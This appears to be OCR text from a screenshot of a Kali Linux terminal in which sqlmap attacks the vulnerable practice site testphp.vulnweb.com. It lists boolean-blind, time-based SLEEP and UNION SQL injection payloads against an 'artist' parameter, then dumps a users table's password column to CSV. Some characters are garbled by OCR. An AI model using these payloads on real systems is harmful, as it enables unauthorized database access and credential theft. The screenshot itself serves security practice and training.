 Player
1 2 3 4 2 5:55
kali@kali: ~
File Actions Edit View Help
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3094=3094
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 8989 FROM (SELECT(SLEEP(5)))iRWR)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1088 UNION ALL SELECT NULL,CONCAT(0×716b787171,0×7a737978785a6c5a697042634e53616e555576614
f6170525676467a77516d7946765a416a457163,0×716a6a7a71),NULL-- -
---
[05:54:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[05:54:50] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[05:54:55] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnwe
b.com/dump/acuart/users.csv'
[05:54:55] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnwe
b.com'
[05:54:55] [WARNING] your sqlmap version is outdated
[*] ending @ 05:54:55 /2023-07-10/
┌──(kali㉿kali)-[~]
└─$